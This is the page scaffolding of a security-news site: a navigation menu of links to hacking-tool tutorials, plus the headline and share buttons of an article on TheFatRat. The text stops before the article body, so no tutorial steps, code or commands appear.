		<li id="menu-item-17044" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-17044 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/" aria-current="page"><span class="menu-title">TheFatRat</span></a></li>
		<li id="menu-item-17045" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17045 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/03/04/generate-android-app-in-2-mins-and-hack-any-android-mobile/"><span class="menu-title">EvilDroid</span></a></li>
		<li id="menu-item-17047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17047 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/07/29/android-mobile-hacks-with-android-debug-bridgeadb-part-i/"><span class="menu-title">ANDROID DEBUG BRIDGE(ADB) – Part I</span></a></li>
		<li id="menu-item-17046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17046 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/07/30/android-mobile-hacks-with-android-debug-bridgeadb-part-ii/"><span class="menu-title">ANDROID DEBUG BRIDGE(ADB) – Part II</span></a></li>
	</ul>
</li>
	<li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17035"><a href="https://www.securitynewspaper.com/category/osint-tools/"><span class="menu-title">OSINT Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12750" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12750 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/16/find-employees-working-in-a-company/"><span class="menu-title">THEHARVESTER</span></a></li>
		<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12857 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/footprinting-a-target-with-datasploit/"><span class="menu-title">DATASPLOIT</span></a></li>
		<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12981 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/23/recon-ng-good-tool-for-information-gathering/"><span class="menu-title">recon-ng</span></a></li>
		<li id="menu-item-17058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17058 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/25/babysploit-an-beginner-pentesting-tool/"><span class="menu-title">Babysploit</span></a></li>
		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/27/find-webcams-databases-boats-in-the-sea-using-shodan/"><span class="menu-title">Shodan</span></a></li>
		<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/29/track-people-on-internet-trape-demo-tutorial/"><span class="menu-title">Trape</span></a></li>
		<li id="menu-item-17059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17059 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/08/start-hacking-any-company-with-infoga/"><span class="menu-title">Infoga</span></a></li>
		<li id="menu-item-17060" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17060 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/08/search-sensitive-data-through-metagoofil/"><span class="menu-title">Metagoofil</span></a></li>
		<li id="menu-item-17062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17062 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/25/zoomeye-find-open-servers-webcams-porn-sites-vulnerabilities/"><span class="menu-title">Zoomeye</span></a></li>
		<li id="menu-item-17063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17063 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/02/do-hacking-with-simple-python-script/"><span class="menu-title">Devploit</span></a></li>
		<li id="menu-item-17064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17064 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/04/hack-any-twitter-account-with-tinfoleak/"><span class="menu-title">Tinfoleak</span></a></li>
		<li id="menu-item-17065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17065 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/07/one-php-script-to-gather-information-about-any-target/"><span class="menu-title">BadMod</span></a></li>
		<li id="menu-item-17066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17066 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/16/find-hacked-email-addresses/"><span class="menu-title">H8mail</span></a></li>
		<li id="menu-item-17067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17067 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/18/scan-github-popular-tools-for-hacking/"><span class="menu-title">Stardox</span></a></li>
	</ul>
</li>
	<li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17028"><a href="https://www.securitynewspaper.com/category/ctf-tools/"><span class="menu-title">CTF Tools</span></a></li>
	<li id="menu-item-17187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17187"><a href="https://www.securitynewspaper.com/category/ctf-challenges/"><span class="menu-title">CTF Challenges</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17188 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/10/01/mr-robot-1-capture-the-flag-challenge-walk-through/"><span class="menu-title">Mr. Robot 1, walk through</span></a></li>
	</ul>
</li>
	<li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17029"><a href="https://www.securitynewspaper.com/category/ddos-tools/"><span class="menu-title">DDoS Tools</span></a></li>
	<li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17030"><a href="https://www.securitynewspaper.com/category/defense-evasion-tools/"><span class="menu-title">Defense Evasion Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17089 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/06/20/create-windows-10-fud-fully-undetectable-payload/"><span class="menu-title">Getwin</span></a></li>
	</ul>
</li>
	<li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17031"><a href="https://www.securitynewspaper.com/category/forensics/"><span class="menu-title">Forensics</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17087 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/04/best-forensic-tools-to-hide-secrets-passwords-and-recover-files/"><span class="menu-title">Steghide LSBstege</span></a></li>
		<li id="menu-item-17088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17088 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/05/20/solution-to-spamming-check-any-unknown-email-id-existence/"><span class="menu-title">knock</span></a></li>
	</ul>
</li>
	<li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17032"><a href="https://www.securitynewspaper.com/category/hash-cracking-hacking-tools/"><span class="menu-title">Hash Cracking Hacking Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/create-wordlist-from-twitter-using-twofi/"><span class="menu-title">twofi</span></a></li>
		<li id="menu-item-17091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17091 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/27/crack-windows-password-with-john-the-ripper/"><span class="menu-title">John the Ripper</span></a></li>
		<li id="menu-item-17092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17092 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/28/create-your-own-wordlist-with-crunch/"><span class="menu-title">Crunch</span></a></li>
	</ul>
</li>
	<li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17033"><a href="https://www.securitynewspaper.com/category/linux-utilities/"><span class="menu-title">Linux Utilities</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17094 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/17/the-robot-future-of-terminals/"><span class="menu-title">Terminator</span></a></li>
		<li id="menu-item-17095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17095 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/26/get-hidden-details-of-any-linux-processes-using-procdump/"><span class="menu-title">Procdump</span></a></li>
		<li id="menu-item-17096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17096 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/05/13/light-weight-packets-analyzer-is-here/"><span class="menu-title">Termshark</span></a></li>
	</ul>
</li>
	<li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17034"><a href="https://www.securitynewspaper.com/category/malware-analysis/"><span class="menu-title">Malware Analysis</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12914 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/how-to-find-is-link-malicious-url-or-not/"><span class="menu-title">AUTOMATER</span></a></li>
		<li id="menu-item-17042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17042 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/20/find-hidden-malware-in-net-program/"><span class="menu-title">Shed</span></a></li>
	</ul>
</li>
	<li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17036"><a href="https://www.securitynewspaper.com/category/reverse-engineering-tools/"><span class="menu-title">Reverse Engineering Tools</span></a></li>
	<li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17043"><a href="https://www.securitynewspaper.com/category/anonymity-tools/"><span class="menu-title">Anonymity Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17107 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/inspects-the-deep-web-url-with-onioff/"><span class="menu-title">onioff</span></a></li>
		<li id="menu-item-17109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17109 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/evade-using-proxychains/"><span class="menu-title">Proxychains</span></a></li>
		<li id="menu-item-17110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17110 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/tor-exit-relay-scanner-using-exitmap/"><span class="menu-title">Exitmap</span></a></li>
		<li id="menu-item-17111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17111 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/23/list-of-credit-cards-proxies-on-deep-web/"><span class="menu-title">Deep Explorer</span></a></li>
		<li id="menu-item-17113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17113 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/26/hosting-your-own-onion-domain/"><span class="menu-title">Hosting your own .onion domain</span></a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17450 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/10/14/6-ways-to-send-anonymous-emails-and-hide-your-identity/"><span class="menu-title">Send Anonymous Emails</span></a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17451 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/10/20/how-to-easily-launch-your-startup-in-dark-web-in-3-minutes/"><span class="menu-title">OnionShare &#8211; startup in dark web</span></a></li>
	</ul>
</li>
	<li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17037"><a href="https://www.securitynewspaper.com/category/vulnerability-scanners/"><span class="menu-title">Vulnerability Scanners</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17068 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/27/pocsuite-remote-vulnerability-tester/"><span class="menu-title">Pocsuite</span></a></li>
		<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17069 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/01/hack-any-website-with-all-in-one-tool/"><span class="menu-title">Mercury</span></a></li>
		<li id="menu-item-17070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17070 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/25/jok3r-one-tool-to-do-all-hacking/"><span class="menu-title">Jok3r</span></a></li>
		<li id="menu-item-17072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17072 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/13/find-vulnerability-of-any-target-to-hack/"><span class="menu-title">FreeVulnsearch</span></a></li>
		<li id="menu-item-17077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17077 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/17/find-any-exploit-with-one-command/"><span class="menu-title">Pompem</span></a></li>
		<li id="menu-item-17078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17078 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/03/04/bypass-antivirus-detection-with-phantom-payloads/"><span class="menu-title">Phantom Evasion</span></a></li>
	</ul>
</li>
	<li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17038"><a href="https://www.securitynewspaper.com/category/web-exploitation/"><span class="menu-title">Web Exploitation</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17084 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/29/xss-shell-cross-site-scripting/"><span class="menu-title">XSS Shell</span></a></li>
		<li id="menu-item-17085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17085 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/04/detect-web-application-firewall-waf-before-you-attack/"><span class="menu-title">Wafw00f</span></a></li>
		<li id="menu-item-17086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17086 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/03/25/build-your-own-php-remote-backdoor/"><span class="menu-title">Remote3d</span></a></li>
	</ul>
</li>
	<li id="menu-item-17039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17039"><a href="https://www.securitynewspaper.com/category/web-scanners/"><span class="menu-title">Web Scanners</span></a></li>
	<li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17040"><a href="https://www.securitynewspaper.com/category/windows-utilities/"><span class="menu-title">Windows Utilities</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12858 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/extract-info-from-windows-machine-using-enum4linux/"><span class="menu-title">ENUM4LINUX</span></a></li>
		<li id="menu-item-13064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13064 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/20/scan-your-lan-for-vulnerabilities/"><span class="menu-title">NETBIOS ENUMERATOR</span></a></li>
		<li id="menu-item-17093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17093 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/14/medusa-crack-windows-password/"><span class="menu-title">Medusa</span></a></li>
	</ul>
</li>
	<li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17041"><a href="https://www.securitynewspaper.com/category/wireless-hacking/"><span class="menu-title">Wireless Hacking</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17079 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/27/find-all-wifi-hotspots-running-over-the-internet-using-your-mobile/"><span class="menu-title">Wigle</span></a></li>
		<li id="menu-item-17080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17080 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/08/12/crack-any-wifi-password-with-wifibroot/"><span class="menu-title">WiFiBroot</span></a></li>
		<li id="menu-item-17081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17081 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/11/a-new-wifi-hacking-method-for-wpa-wpa2/"><span class="menu-title">Hashcat</span></a></li>
		<li id="menu-item-17082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17082 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/04/11/wi-fi-cracking-2/"><span class="menu-title">Aircrack-ng</span></a></li>
	</ul>
</li>
	<li id="menu-item-17098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17098"><a href="https://www.securitynewspaper.com/category/social-engineering-tools/"><span class="menu-title">Social Engineering Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-17097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17097 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/02/fake-any-website-in-seconds-facebook-snapchat-instagram/"><span class="menu-title">blackeye</span></a></li>
		<li id="menu-item-17099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17099 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/13/get-geolocation-of-anybody-in-just-few-mins/"><span class="menu-title">Seeker</span></a></li>
		<li id="menu-item-17100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17100 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/10/03/byob-build-your-own-botnet/"><span class="menu-title">BYOB</span></a></li>
		<li id="menu-item-17101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17101 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/04/16/hack-whatsapp-account-of-your-friend/"><span class="menu-title">QRLJacker</span></a></li>
		<li id="menu-item-17102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17102 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/05/01/send-fake-mail-to-hack-your-friends/"><span class="menu-title">phemail</span></a></li>
		<li id="menu-item-17103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17103 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/05/01/convert-any-malicious-ip-into-url-to-hack-your-friend/"><span class="menu-title">Cuteit</span></a></li>
		<li id="menu-item-17104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17104 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/08/02/how-to-fake-your-phone-number-make-it-look-like-someone-else-is-calling/"><span class="menu-title">Spooftel</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.securitynewspaper.com/category/incidents/"><span class="menu-title">Incidents</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://www.securitynewspaper.com/category/malware/"><span class="menu-title">Malware</span></a></li>
<li id="menu-item-16208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16208"><a href="https://www.securitynewspaper.com/category/news-videos/"><span class="menu-title">News Videos</span></a></li>
</ul>
	</nav><!-- #menu-secondary -->
	</div><div class="menu-side-box  table-cell-mid inline-nav social-icons-invert"><section id="block-6" class="widget widget_block">
<ul class="wp-block-social-links items-justified-space-between is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/iicsorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/iicsorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/informationsecuritynewspaper" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="https://telegram.me/cybersecuritynewspaper" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</section></div></div>				</div>
			</div>
		</div>
		
		</header><!-- #header -->

		
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	
	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">

		
				<div id="loop-meta" class="loop-meta-wrap pageheader-bg-default">
					<div class="hgrid">

						<div class=" loop-meta  hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
							<div class="entry-header">

																<h1 class=" loop-title" itemprop="headline">Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)</h1>

								
							</div><!-- .entry-header -->
						</div><!-- .loop-meta -->

					</div>
				</div>

			
			<div id="content-wrap">

				
	<article id="post-14064" class="entry author-marie post-14064 post type-post status-publish format-standard has-post-thumbnail category-important category-malware category-tutorials category-web-scanners tag-backdoor tag-fatrat-1-9-3 tag-fatrat-backdoors tag-hack-android tag-hack-windows-10 tag-metasploit tag-thefatrat" itemscope="itemscope" itemtype="https://schemaa.org/BlogPosting" itemprop="blogPost">

		<div class="entry-content" itemprop="articleBody">

			<div class="entry-the-content">
				<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this&#8230;</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;u=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/&#038;via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)&#038;url=https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
